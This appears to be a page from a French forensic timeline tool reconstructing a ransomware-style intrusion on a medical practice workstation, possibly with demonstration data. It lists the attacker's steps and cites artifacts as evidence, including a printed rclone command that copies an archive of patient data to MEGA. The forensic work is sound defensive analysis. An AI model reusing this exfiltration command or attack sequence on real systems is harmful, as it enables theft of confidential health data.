 digspill
Résumé Chronologie Détails Preuves
Rechercher Ctrl K
FENÊTRE F4 · POSTE SECRETARIAT-01
La nuit du 16 au 17 novembre
De 23:42 à 02:58, en 13 étapes. Cliquez sur une étape pour voir ce qui la prouve.
01 Il entre 23:42
23:42 Se connecte à distance depuis la Roumanie
02 Il s'installe 23:47 → 02:06
23:47 Scanne le réseau du cabinet
23:52 Neutralise l'antivirus
00:03 Lance des outils de vol de mots de passe
00:11 Utilise le compte du NAS de sauvegarde
00:21 Crée un compte administrateur « support »
02:06 Installe un faux service « svhost »
03 Il emporte les données 00:15 → 00:41
00:15 Ouvre l'agenda et les patients dans Doctolib
00:27 Compresse les données du logiciel métier
00:41 Envoie 1,75 Go vers MEGA
rclone copie b.7z vers mega:sauv jusqu'à 02:00. Volume compatible avec une copie
de la base patients.
DÉDUCTION Fin de l'envoi placée à 02:00 d'après le dernier relevé SRUM élevé, pas d'après
un événement de fin.
PREUVES · 8
2026-11-17 00:41:30 · 4688 creation de processus · rclone.exe ·
C:\Users\Public\Music\rclone.exe · secretariat · rclone.exe copy
C:\Users\Public\Music\b.7z mega:sauv --transfers 8
executions_fenetres.csv · ligne 15 · SHA256 0BA3A0…9547
2026-11-17 00:41:30 · Prefetch (execution) · RCLONE.EXE ·
C:\Users\Public\Music\rclone.exe
executions_fenetres.csv · ligne 14 · SHA256 0BA3A0…9547
2026-11-17 00:41:29 · Amcache (inventaire, ~1re execution) · rclone.exe ·
c:\users\public\music\rclone.exe · FAEEEF2A7C2ACC7910C3D4062BD9DE42EFD47BE2
executions_fenetres.csv · ligne 13 · SHA256 0BA3A0…9547
2026-11-17 01:00:00 · EnvoyeMo 662.02 · RecuMo 10.22 · rclone.exe ·
PremiereAppliEnvoyeMo 612.4
srum_total_par_releve.csv · ligne 915 · SHA256 D7C64E…E5B5
2026-11-17 02:00:00 · EnvoyeMo 1179.8 · RecuMo 6.53 · rclone.exe ·
PremiereAppliEnvoyeMo 1138.7
srum_total_par_releve.csv · ligne 916 · SHA256 D7C64E…E5B5
2026-11-17 00:36:40 · secretariat · chrome · OUTILS / ACCES DISTANT ·
https://rclone.org/downloads/ · Rclone downloads
navigation_fenetres.csv · ligne 4 · SHA256 BCC923…74CF
2026-11-17 01:05:12 · secretariat · chrome · PARTAGE / TRANSFERT ·
https://mega.nz/fm/demo · MEGA
navigation_fenetres.csv · ligne 5 · SHA256 BCC923…74CF
2026-11-17 01:44:51 · secretariat · chrome · PARTAGE / TRANSFERT ·
https://mega.nz/fm/demo · MEGA
navigation_fenetres.csv · ligne 6 · SHA256 BCC923…74CF
AUSSI LIÉ À CETTE ÉTAPE · 2
2026-11-17 00:37:02 · secretariat · chrome ·
C:\Users\secretariat\Downloads\rclone-v1.68.2-windows-amd64.zip ·
https://downloads.rclone.org/v1.68.2/rclone-v1.68.2-windows-amd64.zip ·
Octets 22514820
telechargements.csv · ligne 2 · SHA256 927F6A…F95F
2026-11-17 00:37:30 · C · rclone.exe · FILE_CREATE
usn_fenetres.csv · ligne 4 · SHA256 F25710…7CEB
04 Il détruit 02:12 → 02:44
02:12 Supprime les sauvegardes Windows
02:15 Chiffre 48 213 fichiers
02:44 Efface le journal System
Autres fenêtres : F1 · 05/11, F2 · 10/11, F3 · 12/11
Tous les événements, sans récit →